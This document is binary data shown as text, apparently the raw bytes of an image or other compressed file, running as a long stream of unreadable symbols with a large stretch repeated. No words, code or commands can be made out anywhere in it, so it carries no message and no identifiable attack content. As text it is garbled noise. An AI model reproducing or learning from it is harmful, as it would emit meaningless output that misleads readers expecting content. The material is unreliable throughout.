��3<�D0G ��up����6rbD���b��h����:��Lp#߸bE��v�"f�T� �b�T��4c2���ԙ'������٠iMKw��訇$�ׄ H��@G)�zT��b����j��D�,�� d��P�D��b�!�MHDb3E�c�0T0���:��qu�7���B� {E : R���hT������`�-���nGDV�/�
��#UC~�&/��(�@�:AҐ	�d]�E*X�B}��"�;�	w���p-���;�Q�9 рk\�zE���8@	RP��`���`7`R�z`H)2%%���CV�p���(����9� ��B��H�B2�ְ-�e#�
H@�t�ܟְ�?�B����<\:�ŀ�/�a�^c�ڨC��{�`�5h���נ ������.xKޫe��JX�h�@�|��A
֐  =҅#:��H��p胍S��~���o4P�A����6z��P���@E�Q�<�Yw�F<��bT�B,��7ઉoC���|�h�@�;�`},^ ��*���
� �āa�7��_�4�V� h�A
$�@��l�d́�HF2��P�eب���h�`R�(j�z�o��nn���wp#r@��ȵ��M��ƴta�x�`n �����	9�@ !LG@� JH��'$QA!�"���	�'_�֢-8���
�
��  ��'�!�CP��+x��� �4`��(�6`�\C��Z�D&��G�[��^�0W�ݽ�;LSBz�9(a~mA�L`aC@�� ���~�F������<6�UzЃ
�PlX>��� � DA8�V�� �͵��kB4�����(X` /A|��n�}�|E����t�Y�;@CӪe`����\��D �X�3Q3H<�z?@$���\� ŀ8���� ����ؠ �@ت_h����7?�`�� B<pr'����<�3�����̷z� 3���M8�% /p�8G��`Їh0`�,0�7@B� � �.� p2-�0r� ӹ�@�x��2[x�o �X�>�s1o�9���S�H��'���k��. <&�+��hz:�3��/�J?4 =81��!؃cp��[L��L3��!S{
p ��r�5Ȁ3��7T�> �s@b���K��Xh��m�G����j �&�2�7� |�!�<�
�S�>PB&$sI���(��>r2s���:�B"8����{���
 �p 0]�4�3�9��:�'=̭�>>�C��xq<%��7@�/[��kD;�d�Fe�<���0��>�%���/�(د0�:6��] �À��	nنu��G �9�?)r�V$�� � �sgC�G�_P�0�C��C>���z�9�G A�M<��2��#)l/�ګ3Z:0¦K�o4�%��8Od�<� c�tH(RKR(̠YP�h�sX|��J(�2�4 �y�d�9�0�ÅR�>�o�C=�6ш���%�H���4,X:j,���l�i$��X<I�Ʒ� (/�ɷ�/O��9@H+�I�xQ�:�nxsx[ �a����g�����I��������c�X �`���d��4���'� ���<��MܼM��ܼM��M�|;�HI%x/���r�Y�c �fH�J��`0	U���؄+�$�.��	O0��&j��
MьKȭ=�Ԍ�x�����4|2��� �O P������,P���	�;x 0��<@�j��pV`�Ap[XH@$؄�h"p��\��L�\�I@�ϼ���&����Xp�a��m�(�� � 	�;�2ٌ/�O}R %���R*M���
 H�%XB�� ` �{(�x��YH�" �m����S$�ǨS;uQ<��:�Lݭ��-�l�&ھ��V�����h�M��O(�T)-�*��d� �� Z�ŷ 	�:��3u��?�E��� �;}X��<���$QU�LФ��<OK�_�V�4� E��'3[K#�t�HPl��ݔKKP	>@�R���p���� hً/��w�I���N}Wx��Y��w���<O2�-KPJ01@y@�����d��f}�g��ޜ���� ��3 �38��};
��x ` �}��H�A��m(�ly	Q�*��W�>�S����+�J��P -x p�  1>~Q�؀G=N	�	PXh�FieKj�M	hڽR�3��(�XY� .(�
 �+�H9��kX6�$�-FH���S�����<��ۚͭ�\�}Hl8�p�6��M��&E� 80p� e��<Ї�ͪ� ��\�����.i#�Sq�(8�G�?�6E���[<�Ӽ.��+�]*�UJ��m81�lH�ȪX�4[�@1Υ[��}���(��h���Z�mZ(� ��R
� �>��� ����C0?0�P�Q�O��EL؍]��]*���Q�u@�wp��Z���	hT,�Ͷ<�4���U ��'�T��^����`���O�m�%���?%e���q�8����Ϭ��<+J��m�wx�?0? �~�� a�`"� 
�\��'�`&Vb@�( �(�؁,X_F�E�v�|H�Lc:(����V�?�G"�a���P��-b;��)% =�c=fbNb@��V�"������ ��E4����9 �G�eسo��h��`T`�wJ`H&ap�/M%��dUv`Un�V�R>�c?&_W��A��~2C� ���	݁>x����F�a�d.���Jh6gۨ��� � ���8�eA�fn��X��-�p�^r&�Y>�?N�Q�� �l�%���; {�%+63(Y$-�+Nrm:�j���_Y�et~h��f=g�q.�r�h?�`	��k�	@�jx�Qސ������� ���jP�
� ^��7�i���7��Ѐ�d�mhA� s�h�>��T��R�j&^�Ng����GE��i]���� ��g�ւ��7�����jX�8���s���cꢎh��͉�R�s���� ��h   � x�� 0
��M���>��   p�� @���7�����.?��K3�>�AЂ  ��3�	���^��� 
����� 
h�����>j�F�
���O �� �����}�   xn� `>Z&�������ǹp2?�8���� 5��;m�=��x � �� ?Xi�� �~ 
� ���mp��^��� �k?>��Tp^���� � �e �����` 	�� �f�k%���� ��DsC�/{�h����沮`�h��� ��'@U?P�)�m���� �f	x��� �k��>�������~��  pq��ԟ}�� � �  ��^�����r1a ��R0kӹH� ���T ���*�s������pQwp�����1/�2����k@i���n����P� � ݖ��q��ȁp .8R`��P �&�����i��o5�҂@i� 1|�%`9M]�0q`��>u�,l�p2��-���� 뎁�n_s�f�g��v�'h���V��03@� p� Z5��Wn��=��'� h�5�v#���~�
����o�� �� ���Ny�_y[�����VwUg�v���k
P��>�N��W��0�\x�C�����O'w#0Cx. # .Ѐ(6�.0r�_� @ . ��/� hDx�Nh.ȁ���SCC�NP��.u��p�p��{	�E�0Our>�p�c�� P�0`��8� <`��?��� �;	 ��D �0�\p�� @�{+h� 5x�rP{ٿ�N@�� �3��FR�jXX j��V(�S�|�rnp�e�V(+�+�~�~�~<x5���fh�'�>|>�  �\h�_�F��Q0�Up�_��FX X�F �F����3 �%H �V�FQ��E�U�X�pB�cpA�`�*&@t��`���85��+*<�&�3��`1"���EG�`�#�RE���F�2/p�ʵذb�� �lcH�p
BD�E��H �^w��%5j.9t�+��'�H�=MP��(xU�0a��
 `�2.� �za��� 
 M����k�H�*��PY�fo� k�p�B^��m��Y�p�"EUER�EX�[77޺&�
��!� ri DD�Qcr9â��m@�8EH \8�@.x�@!�Z 0�	�p�`@!�� G��N	��E8�<��Q�\��İ\W�9G �1T�� �4��(��2
)�%�*�4Bb����|j�w���Ps� �G+j����JVPS�)g ������-!A \ pʇ"XA��GT��nc �	"�v�š���!]�r��tr�4@�4~e�X@� `��E�H�q
ȪA'B�rH�� kg�
F�IE
9�0�-MQ��`9U���lY�
&�`��X�U���u�l��p�QP��h �Dd�F8��<�@1H0����\������a�c�AV`L�1�)d�G.$�P�  �]~m�|�]��B9<D��Q�T����()Y6�! ����@�v01<��M���I�:���:�����!��r@@���0 PtB�ER9VUH��|�̷����K�Іc&��5&�@F����!5-���� d�2�/���Q]��1V���<r't��P�F�,�����A��``�  @�@�r����A� �k-�3eB]#�_�5l׈����VDU���R�*5ܥAM�A��(L���K�C��2mP-."���F/,PV�������`��JB]�b�H�1h�����,,ܞ~�
����6�!ȁ��l}g�f�ł����H�R:"�-	$��C�^� 58�drL9���/[5�K$ÂS؎�C�@`��!���3��q�	 � �20	౏}� Yx������F���8���l��HP2���P�A  ��t��E#�B%���/f֐W��NFX��A�6����8C�"!���2iCf(p�4Z�}PC9(�24"B����Ǯ̏~$�l$Ht�,<m&#�/����	�
� jh�D@9�յ6�bQiD�0׆"!b-����IԤ>��B:�W��2�/�	Pr�� � l����]�VRL�8�#5��Glj3,�ěN1D�T�p6%�[02�_$�3�i�GJ�-�ux�"D~�t�u�����[p�7* � �0 5�{�U�|   �(1r�vB%�����e�
pj�\Q)U8n���cA�1�_���=5�A��� }�8	a@3�If�H�@�t�F�H�h�)^q˦�i�Z�)�� ��"�@�
 � Z5z���*G�MT��5Bp�v�k�
��d1�����ER��ȁ$�3vnw��b~>Թ�p�2z	HF0K��	d�N&�Тo���b 	�h�o r�ƃ��	]P��3
��! �E����
47�C��*ڠ�o8���9z��V�G/���*Nɼ%gJiJE�+#��dҋ�J��N��3ễ��	�i\� �E��1|`.IA5���+���W0����w���Q(pz�E��HXaf+�!Z�<�/#$Ԉ��BD��!:���$@E#�k�(��=�"��GΨ�H<�%ǥcK[V�
��X�ps��U�zFh@	� �(����)�
rv��4�qEP�R�@B����-�JF��$pBsB�%����/�B�f��R�� ��v�Sp1'!0�BЇ�=@x����FH�f;����C�. ��yB������||�L� �I�b_��
D��O��6b"��9K6	�=4���cQCƁ�9����Q��(G'� <%���@� F�mp�:2��1x 	��Ў �Fx 2@� ��� �0t��bT��\Đ-J����	GA�!�`@��<ŭ�n�ez#c �Qh�dA���,���S�o~��'!3f� m(����h1��a����dtB��~�F�����e/*qHn�m�2�9*E0Ĭ )m�=�S��㨒w���gP!����1D��f��0:`G0�gB���х�E5j��,p��e@1�Z�z
`=1@\t��E�=M]��u��8�����e� {`\��+vD�$iK�9�y��R�!u�	��y�Kh�s� !4���u��@�"�J�=�)@Q�@O <���y]]<�(p�(!_��Fnp�EH����u��� ���� B���L�B��X��cq����������N\�Y�p�"���Dju¢ Bڥ������ ��t��!�=@<�l�LCMJ.��D��ke�+�B.db9LʤBUh!H !@~��8ڑ�~�Xgp�fl�	tJE�y����E�X��E����\��ů�H#<�`�9bם�H"�������xI�U�#\@y�j �Jz�b{��F~8��P[tDn4ߩH_^�mP)eK�0#��d=E\��G���%E�E\H�m�-0@0�p�Hr�� ��<��� �K���L h��� ܂G@T��)%   8A�D�Y�hK�4eS��m��*���X�vxS�Vn%���ۈ�#�dI�Z#u������K�@p�A�F�8��l_Z�Z�!��;QYB���\A' �c��tB+�� 8� �B9�B.�g~&h��&g��+x�6�X��Q��t��!���K��ŀqM���Ā��gp�G�� �.>@�8���" �!@�T�:" �$Oi����<�8��'y��yZ�"�ƌ4 j�&뭦����YI t�mB�  � �� �  �Y��#qA�I�#\����@8@WU�\6h�f( ����U@ id��] ��&�����(8���{�&|��\ P���c���1H��	�I�����["�@`؀Lp���P��]�7�'�h�  4{� P@ݟ�(��i<��@D@�p]�v݌§�6�9h���F��_��l�E��(M6H\��ܧ  @8�S�P�������D L^O���D�𩩞�p�}���i���jr����>ꩺF@*�< ��I�PD��r�� s@5��m�[>ꥲi�9�L+������= l�)��@� m��K:(<A<����j������j <���f8��<A�rT� m�g�������@��ƀ�� ����'�k�
�Eگª�V�G��2@{��z]|�'��Z @��B���)$V��r���Z�z���K�Z�YfFϮ�#�Ѳ쭊$��'�Z�u���@�&��Um�b��.���,�J��v��-ٖ��v�٦-[����,���Yym$�-Y�m�����-ޚ���-ڲe�zmْ$���.�"n�&.�*�6n�.��&�Ҹ��> � !� � ,    � � ����������������������������EHN������������������������������������������������������������������>AI���:=E7:A������AEL���������IMT���15;������������������#�G���MPX���'�O������������EJR�������7A���'�P'�F0�J���RU]����63�<7�1=�������D$�O�������������?%�G�>B(�Q����5:����������C���������2�Q�7?*�I(�F�������Q������������������+�RY]c����������:7�������6B�fP4�Z�D>���8�U���(�S����������������9?��������������ӯ���������DF�ý�,4vy�:�[����BB3�O3�M�;7�CH����NG �L�-8����r[�-6�����̄՘�=K�������/5ptz(,3|��紛����yv8�S�DCael�������n����[Y�PH�59�ժhlp�����Ÿ����r���J�dfʃi�~�{a�]\�������me�ɣ����QN�,42�ZJ�h������⇁�ҦY�r��Y�v�������df��i���{�������������rǊ�ie�PQ����y��XB�og���M�d�ٶR�x������������yҊ�Ѿ�{�^Wفq���r��ᓏ�Ęꡞtⓦ�éܹ_�z��~⦑��ɯNG�88юQ�R�v`�ţ   � H����
tP����":��`� �6l8`���0<r`� ��;z���F	�
cʜ)��@#dh��9�aD�+Z���aʕ+9\tԢJ��ȳj�6oZݚ�"B�� 9@��=h�XQ�Ӥ$'r��0 �t���������U[6l�a׆�6i߱y�R� �j�H���qZ!H��x�E��S{��:���[1ȅ=7�泫Qo�0�,	k9��r��=n>��6�$Dp^�7ߎ.�gw t��h����$�� C~h����?P牁^��w{���U����B$0��{!�^�����Z~:I0P��O) �6��F
l��;���+�P
h�d�����C��o9_I>�P@  p  Q�T.(��!��E"+���W��C%��DLU���fd��B
S�pgX�B	0`��Dȡ�,�� fh��EI@A���gL��ofJW�)ؐA-���2�ЂE�;� z8�N3P���Җ�+���
(�P�k��V0�8�:��� 
dF�0��:y���i������X� ��d����T�� � �4���,�
� ���aG$� �(�^��+����	4��19�]'@1K8���'�`1m�-p���qad�s���E3�0N$�̢�!8��e'M�7�����K$@W�ů+�0�1U�qCy�D�+Ԃ=����.�r�4|�&�E��n�G8��3y�ap��N-�ȠC;vTq�AL���e�1��L1�1�0#�
9ȶK �di�woD7ޑ!��F��F;��aLAT��3�$��TD�lT1��|�s�A�!���!4	k�P@!��D@�4b�A�[Y9X�@@�:�3�b|4^p���A8���̄!�1R����=Ԃ( �p�$0>1���G�� *��0��M��`���y�!CHE*�pỊΈ���&a_`Vp���'��S���Ne�����"�
X��o�<&؁p�h�R(6�A����0�-H��8�^Ђ< @ sR����nuI��P�����H���1ag�����!�a�l��1�p�&Ha3�A��	���)Ȁ�  (�iWz�<�1/{�c�֠���y��p�\BR`$
)y�`2�4�%�t��`��CఄaXsp��R��!�F �|�Q ��`���z �fD�7(��0�]B�l�1kh���0_�E���h�A'>���k#�:L8ř�6D�R�6�� ��B*��L>�eH��2�I6� ��h�PP�5�DȖBϱІ�"�_�SWR� �9�A�@��e#vإ�:�ǥT�+�*�PGZ(Q
6j��Rð>x��>�DPOR�b�r,<=��AdÞ`@	/���*�o�B�\�굓n1w{(�օ��HO&�`�s��l�&6@"���ny� ^�CT��4@A� ���5��c��8H���`E3��.Q 9H��Yq|����DPErZ�R0�E�{�L�Y���.�aI�Lg�B�zM��D!#�!;8B�.q�%4� =��g��Pl�W�ԭ�EY�]8���"@N��c��#�1U�� �U���F�N2_�1�,�����@�Ld�����K�V�5^��2@���;@�xv�0�!�!K���-a�V�r&/��KH��� �R��T�A\3�������/Rz>7Ɓ>��bB0
P� ��O8 Q%�S�xyH����$�,�J� ���r?��2�^X��*�B�@���2>�I���J@C��%���d��>ĀQ�T\7'�� �	��*kY��5옿��nE��U�j��L�N�v���16#(+{R@���e���q� Q";d3B՜��=�@]p0@6p�Х`~x�v�d���\6�P(�j���@�'<��v�b�Ȇ31f������%����bn�
P�A�iv�ιa�>t �cʂ��]�R��E�,@A���fO��f�CL��
�'�&㊝�� �8ʀe:�8<��<�aPf��r�m3N!� �H� �&����{.5�%o*:y,{��'���� ]V6��o�3��WZ����A�%������i���P��ڏ�K�e�qR�z����:4��ϡsa,#���Dt�Ӧ(PJb��,�@KX�����`��;� 1�!�����LSUCRgbH,� �l�솞�ȅW����R0�@\|�'��x� Ƈ|YP;rDE}(��A@�}ڧ�� �@�P
��(���	� C���-���d  ~�".@ՠ4�5��
����aB�e�Pa0�rDq��Ȁ���"�� C�7&a,��@@M�W�`*9�Q���5P�+�2*�'�#]bKi`cDP.��.`fP� �X:�6�`r��E^v��@*+�*���`�V�ʷ`�E!!�g'!�5|�� #h#�o XM���B*r�.��j�؀p%"���`%e�rAq���v]�d`�����"
��h�� 逅��`�*^�'@Bh|�	�0}R/��^ �0��g�~-�4XP���� n�6�=�
`s�3Q M�`�v 2�*n�
��ٰ��� ��P#)� �Ѝ)���ղzU�&$�q2 ��؊pS���>n�0$neP�p8�1X�����L@ |�/�W�r��Q>�N�� Jf�@���t�X�r���o�2鰒+)�.0c��F���n�������P�����rALa0�p�����#�V��� �XeS(����
� c5f@i !as~`=�J`J�I=P0�;�(��0)�.� @�Cw$�5�89�rpl��b��?XGCB�B�E�[�u�%�E��&<{ =�Y/P��
����	(��0��P	�����0�~�fP�Ї� )Jp��������&`�1Q�Q���� ��r�>�BB���l��B]d��I5dC��L]fy ���Pt�� (� �i��߰����H����
zAs �`
�	�l�x�!�ԑkq.p��� �	D�8�B�De��H(�R����a��I]6�p����@? 	;
�
Ѡ�� ��
��
������ʨ���;��H�U��ܰ7�F�$0 ��Zӗe�s= ��Cm�X�tC�F5yP0{�h��>�P�_?@cʒNZ ���	���@���	��	� 
t�� 	q�
��` 
`�	� �
r�f�SZ��`
��S W2�t���-꘡��D�@��
�
� ��3f��q
˰��8c_�P�
ۂ$�Q����� 
�@��s�����
��������	WpW 
&�T�����m9��S�sp4�"y3!0|�e��D� գp�;����̠���2�M���l�z0yOw��;
� נ�p������������`
�@W�t@	�@	W �`Z`�h`
G
�
�P��\z$��J�cg�!P �� 6���R[��B���p�����m�0Z	-�sp���@	`��q����Zݐ��7� 
?������� � ����˹�`Y@.�0��AɵA�� -Q���$	v�B*��yU�B)�B)���/�$���PH����@�`�W@�����f0���`��H�`.�g�D��髾J��V�Pk�P�e:����������GE�ũ@EW6U�4U�{4̀�Bk
�� ?��I������`�P!��`�P2��W���� �à��+s����"(H��	1�#q�E�c)EC��)eRT�an*��<e`� ��`ɐd�	?���	&�Р
|�qL��sp�pH��I 
Ƭ)�+BȆlȞ����|A"�S[�d7-�� (�;�p�!�>U0��S0����l�� L��� ~�`��ݠ��?���  �� ��̨��@.��t��s &�̦��`�`���P��&�q��<vCC���>��[�
S�����7��9}�����lS�00k���Y��f�	T@	�`c�@Wp�� 
������P��RM�P	`.(���m��`
 o%m$��F�(�����#p[Tq�P�M7�M��M?^�AK��
k ).���q 
T t�6�tp`@	t���J�@٪���@	���;���`��m���Erʊc�Cc�c�'���h�$� � ��ݰ�װ�0�r'_ D��>P6!P	�qpX�݀�р	wp��	�Jq��L�	��,ځ�6����p���������|PnR��MvPD�&'( � �6�8�u��Ԗ~(V�t	�p_���7e��q0	W���	� �@	q@���@�p����@� �
~@ $�#Z��m��nn�7�D`"���Ǥ��Oƀ�W5<U�Uv@~P|Il���}�� D0��{�?ھ��L���
s��Ш��_���騰> 1B%`��^�	~�gA�v��v�2d^�9�'!�8��TV��8b����-�9R�$�y���=�� H0�?ಱ���װ�0Y0����0s 
�p��>Pg#PY����~�
��C�������1�7�J��Q%E��5{p,8O?��
FT�LA��`\` f`� �pIP���	�`���Р��
���P�� �`D�+0�&2}����s��� ��ڵ�L�]���}_�!p%�-�9{�{�"Xn{$�^���0R���$s,��PT��?0	`�
t��� ����Š�{��o�`P	DP#�p�.BO�@�M������z4��~� j&H1�X�>�P����Ӯ���O�����'` Z
������0�ې��x�
y�	qH ��m	�|������.@���/ޏ��֕� -p����N?RO�c��/��	�_R�%S L�T��{�L�$�6���z#K�E�0Qa��
U����,�I`�(�$F���)6��&H�v�Б��0"��I�%ͧOu�
9h��I�.e���S�Q�"��9K	����\8�^�)�؈Re�[�\��E
!CR��R��*b�%�R�G�舺B���������E0��)�F�J�M��uӆ�b�����B�ϻ�?]Ic����4��T��D@s5k"N�����E@�4s)R;_�H#FH]�Mn"ɼ�/a�8�UkŇJ����	�+G&a�ꌙE �!	0��e�k���L�	�WN�B�}
Ya�5� "ef�m�wl1�ح7�nE�(+�8Id	8N@À
@�qGft�$]t9�=n��� ���"�d�wf��7*YD�8�Hb�*����y�I���P��M��G�C*~$�,��,*��C����W:"��q �W�E4BHC>�Pn	>N8� xc���cUV��G�v���	;Ыg�WY���x![�i)�@�qEQ6��T� �{�d�H�!F�M����D�+(1gJ�!`�qeQve�9`8��l�EK�@\��SOg�JTh��=�PX��Ǒ=İ�G�I�N$��J�l�l�Uf"*y'�#����80��U>��J����k|�B?�1��u{1�QWj�$Zp`���-ߩ�u��8���c�d��w�����q�g�g�=�c���6ۙqx���p����~��g�E<�S�m�:T���8�d�_�$�?�"�E~&te�6��E���Zpj�}��}��
�N��7����Q� �'�*�`b�gȫ�=x��=$"������1^�HD�A���:D�×h`c�84fY&�b��a3�y��5�E�^ع'��� )�Zꖲ:�Y�u�� @e;>��LB\��!�v�0���H�.3�`LX��L�B*���Y@����>�[�!��>H<�b��E����²|1�,�:���4q�E��A �P ЀI�@�XF���Oi��B��N%G|���%Ņx7��S�$��eM`�1np6!�l�U"��f`��xD ��m�B% F?Y<"���J|��?@���!;*�" CU�"���?d�$�l`�S��$f1�x�4
`�h�����,�/� Z��1�L�y�f�PA�\�	RȦ$���)�s
��3<�D0G ��up����6rbD���b��h����:��Lp#߸bE��v�"f�T� �b�T��4c2���ԙ'������٠iMKw��訇$�ׄ H��@G)�zT��b����j��D�,�� d��P�D��b�!�MHDb3E�c�0T0���:��qu�7���B� {E : R���hT������`�-���nGDV�/�
��#UC~�&/��(�@�:AҐ	�d]�E*X�B}��"�;�	w���p-���;�Q�9 рk\�zE���8@	RP��`���`7`R�z`H)2%%���CV�p���(����9� ��B��H�B2�ְ-�e#�
H@�t�ܟְ�?�B����<\:�ŀ�/�a�^c�ڨC��{�`�5h���נ ������.xKޫe��JX�h�@�|��A
֐  =҅#:��H��p胍S��~���o4P�A����6z��P���@E�Q�<�Yw�F<��bT�B,��7ઉoC���|�h�@�;�`},^ ��*���
� �āa�7��_�4�V� h�A
$�@��l�d́�HF2��P�eب���h�`R�(j�z�o��nn���wp#r@��ȵ��M��ƴta�x�`n �����	9�@ !LG@� JH��'$QA!�"���	�'_�֢-8���
�
��  ��'�!�CP��+x��� �4`��(�6`�\C��Z�D&��G�[��^�0W�ݽ�;LSBz�9(a~mA�L`aC@�� ���~�F������<6�UzЃ
�PlX>��� � DA8�V�� �͵��kB4�����(X` /A|��n�}�|E����t�Y�;@CӪe`����\��D �X�3Q3H<�z?@$���\� ŀ8���� ����ؠ �@ت_h����7?�`�� B<pr'����<�3�����̷z� 3���M8�% /p�8G��`Їh0`�,0�7@B� � �.� p2-�0r� ӹ�@�x��2[x�o �X�>�s1o�9���S�H��'���k��. <&�+��hz:�3��/�J?4 =81��!؃cp��[L��L3��!S{
p ��r�5Ȁ3��7T�> �s@b���K��Xh��m�G����j �&�2�7� |�!�<�
�S�>PB&$sI���(��>r2s���:�B"8����{���
 �p 0]�4�3�9��:�'=̭�>>�C��xq<%��7@�/[��kD;�d�Fe�<���0��>�%���/�(د0�:6��] �À��	nنu��G �9�?)r�V$�� � �sgC�G�_P�0�C��C>���z�9�G A�M<��2��#)l/�ګ3Z:0¦K�o4�%��8Od�<� c�tH(RKR(̠YP�h�sX|��J(�2�4 �y�d�9�0�ÅR�>�o�C=�6ш���%�H���4,X:j,���l�i$��X<I�Ʒ� (/�ɷ�/O��9@H+�I�xQ�:�nxsx[ �a����g�����I��������c�X �`���d��4���'� ���<��MܼM��ܼM��M�|;�HI%x/���r�Y�c �fH�J��`0	U���؄+�$�.��	O0��&j��
MьKȭ=�Ԍ�x�����4|2��� �O P������,P���	�;x 0��<@�j��pV`�Ap[XH@$؄�h"p��\��L�\�I@�ϼ���&����Xp�a��m�(�� � 	�;�2ٌ/�O}R %���R*M���
 H�%XB�� ` �{(�x��YH�" �m����S$�ǨS;uQ<��:�Lݭ��-�l�&ھ��V�����h�M��O(�T)-�*��d� �� Z�ŷ 	�:��3u��?�E��� �;}X��<���$QU�LФ��<OK�_�V�4� E��'3[K#�t�HPl��ݔKKP	>@�R���p���� hً/��w�I���N}Wx��Y��w���<O2�-KPJ01@y@�����d��f}�g��ޜ���� ��3 �38��};
��x ` �}��H�A��m(�ly	Q�*��W�>�S����+�J��P -x p�  1>~Q�؀G=N	�	PXh�FieKj�M	hڽR�3��(�XY� .(�
 �+�H9��kX6�$�-FH���S�����<��ۚͭ�\�}Hl8�p�6��M��&E� 80p� e��<Ї�ͪ� ��\�����.i#�Sq�(8�G�?�6E���[<�Ӽ.��+�]*�UJ��m81�lH�ȪX�4[�@1Υ[��}���(��h���Z�mZ(� ��R
� �>��� ����C0?0�P�Q�O��EL؍]��]*���Q�u@�wp��Z���	hT,�Ͷ<�4���U ��'�T��^����`���O�m�%���?%e���q�8����Ϭ��<+J��m�wx�?0? �~�� a�`"� 
�\��'�`&Vb@�( �(�؁,X_F�E�v�|H�Lc:(����V�?�G"�a���P��-b;��)% =�c=fbNb@��V�"������ ��E4����9 �G�eسo��h��`T`�wJ`H&ap�/M%��dUv`Un�V�R>�c?&_W��A��~2C� ���	݁>x����F�a�d.���Jh6gۨ��� � ���8�eA�fn��X��-�p�^r&�Y>�?N�Q�� �l�%���; {�%+63(Y$-�+Nrm:�j���_Y�et~h��f=g�q.�r�h?�`	��k�	@�jx�Qސ������� ���jP�
� ^��7�i���7��Ѐ�d�mhA� s�h�>��T��R�j&^�Ng����GE��i]���� ��g�ւ��7�����jX�8���s���cꢎh��͉�R�s���� ��h   � x�� 0
��M���>��   p�� @���7�����.?��K3�>�AЂ  ��3�	���^��� 
����� 
h�����>j�F�
���O �� �����}�   xn� `>Z&�������ǹp2?�8���� 5��;m�=��x � �� ?Xi�� �~ 
� ���mp��^��� �k?>��Tp^���� � �e �����` 	�� �f�k%���� ��DsC�/{�h����沮`�h��� ��'@U?P�)�m���� �f	x��� �k��>�������~��  pq��ԟ}�� � �  ��^�����r1a ��R0kӹH� ���T ���*�s������pQwp�����1/�2����k@i���n����P� � ݖ��q��ȁp .8R`��P �&�����i��o5�҂@i� 1|�%`9M]�0q`��>u�,l�p2��-���� 뎁�n_s�f�g��v�'h���V��03@� p� Z5��Wn��=��'� h�5�v#���~�
����o�� �� ���Ny�_y[�����VwUg�v���k
P��>�N��W��0�\x�C�����O'w#0Cx. # .Ѐ(6�.0r�_� @ . ��/� hDx�Nh.ȁ���SCC�NP��.u��p�p��{	�E�0Our>�p�c�� P�0`��8� <`��?��� �;	 ��D �0�\p�� @�{+h� 5x�rP{ٿ�N@�� �3��FR�jXX j��V(�S�|�rnp�e�V(+�+�~�~�~<x5���fh�'�>|>�  �\h�_�F��Q0�Up�_��FX X�F �F����3 �%H �V�FQ��E�U�X�pB�cpA�`�*&@t��`���85��+*<�&�3��`1"���EG�`�#�RE���F�2/p�ʵذb�� �lcH�p
BD�E��H �^w��%5j.9t�+��'�H�=MP��(xU�0a��
 `�2.� �za��� 
 M����k�H�*��PY�fo� k�p�B^��m��Y�p�"EUER�EX�[77޺&�
��!� ri DD�Qcr9â��m@�8EH \8�@.x�@!�Z 0�	�p�`@!�� G��N	��E8�<��Q�\��İ\W�9G �1T�� �4��(��2
)�%�*�4Bb����|j�w���Ps� �G+j����JVPS�)g ������-!A \ pʇ"XA��GT��nc �	"�v�š���!]�r��tr�4@�4~e�X@� `��E�H�q
ȪA'B�rH�� kg�
F�IE
9�0�-MQ��`9U���lY�
&�`��X�U���u�l��p�QP��h �Dd�F8��<�@1H0����\������a�c�AV`L�1�)d�G.$�P�  �]~m�|�]��B9<D��Q�T����()Y6�! ����@�v01<��M���I�:���:�����!��r@@���0 PtB�ER9VUH��|�̷����K�Іc&��5&�@F����!5-���� d�2�/���Q]��1V���<r't��P�F�,�����A��``�  @�@�r����A� �k-�3eB]#�_�5l׈����VDU���R�*5ܥAM�A��(L���K�C��2mP-."���F/,PV�������`��JB]�b�H�1h�����,,ܞ~�
����6�!ȁ��l}g�f�ł����H�R:"�-	$��C�^� 58�drL9���/[5�K$ÂS؎�C�@`��!���3��q�	 � �20	౏}� Yx������F���8���l��HP2���P�A  ��t��E#�B%���/f֐W��NFX��A�6����8C�"!���2iCf(p�4Z�}PC9(�24"B����Ǯ̏~$�l$Ht�,<m&#�/����	�
� jh�D@9�յ6�bQiD�0׆"!b-����IԤ>��B:�W��2�/�	Pr�� � l����]�VRL�8�#5��Glj3,�ěN1D�T�p6%�[02�_$�3�i�GJ�-�ux�"D~�t�u�����[p�7* � �0 5�{�U�|   �(1r�vB%�����e�
pj�\Q)U8n���cA�1�_���=5�A��� }�8	a@3�If�H�@�t�F�H�h�)^q˦�i�Z�)�� ��"�@�
 � Z5z���*G�MT��5Bp�v�k�
��d1�����ER��ȁ$�3vnw��b~>Թ�p�2z	HF0K��	d�N&�Тo���b 	�h�o r�ƃ��	]P��3
��! �E����
47�C��*ڠ�o8���9z��V�G/���*Nɼ%gJiJE�+#��dҋ�J��N��3ễ��	�i\� �E��1|`.IA5���+���W0����w���Q(pz�E��HXaf+�!Z�<�/#$Ԉ��BD��!:���$@E#�k�(��=�"��GΨ�H<�%ǥcK[V�
��X�ps��U�zFh@	� �(����)�
rv��4�qEP�R�@B����-�JF��$pBsB�%����/�B�f��R�� ��v�Sp1'!0�BЇ�=@x����FH�f;����C�. ��yB������||�L� �I�b_��
D��O��6b"��9K6	�=4���cQCƁ�9����Q��(G'� <%���@� F�mp�:2��1x 	��Ў �Fx 2@� ��� �0t��bT��\Đ-J����	GA�!�`@��<ŭ�n�ez#c �Qh�dA���,���S�o~��'!3f� m(����h1��a����dtB��~�F�����e/*qHn�m�2�9*E0Ĭ )m�=�S��㨒w���gP!����1D��f��0:`G0�gB���х�E5j��,p��e@1�Z�z
`=1@\t��E�=M]��u��8�����e� {`\��+vD�$iK�9�y��R�!u�	��y�Kh�s� !4���u��@�"�J�=�)@Q�@O <���y]]<�(p�(!_��Fnp�EH����u��� ���� B���L�B��X��cq����������N\�Y�p�"���Dju¢ Bڥ������ ��t��!�=@<�l�LCMJ.��D��ke�+�B.db9LʤBUh!H !@~��8ڑ�~�Xgp�fl�	tJE�y����E�X��E����\��ů�H#<�`�9bם�H"�������xI�U�#\@y�j �Jz�b{��F~8��P[tDn4ߩH_^�mP)eK�0#��d=E\��G���%E�E\H�m�-0@0�p�Hr�� ��<��� �K���L h��� ܂G@T��)%   8A�D�Y�hK�4eS��m��*���X�vxS�Vn%���ۈ�#�dI�Z#u������K�@p�A�F�8��l_Z�Z�!��;QYB���\A' �c��tB+�� 8� �B9�B.�g~&h��&g��+x�6�X��Q��t��!���K��ŀqM���Ā��gp�G�� �.>@�8���" �!@�T�:" �$Oi����<�8��'y��yZ�"�ƌ4 j�&뭦����YI t�mB�  � �� �  �Y��#qA�I�#\����@8@WU�\6h�f( ����U@ id��] ��&�����(8���{�&|��\ P���c���1H��	�I�����["�@`؀Lp���P��]�7�'�h�  4{� P@ݟ�(��i<��@D@�p]�v݌§�6�9h���F��_��l�E��(M6H\��ܧ  @8�S�P�������D L^O���D�𩩞�p�}���i���jr����>ꩺF@*�< ��I�PD��r�� s@5��m�[>ꥲi�9�L+������= l�)��@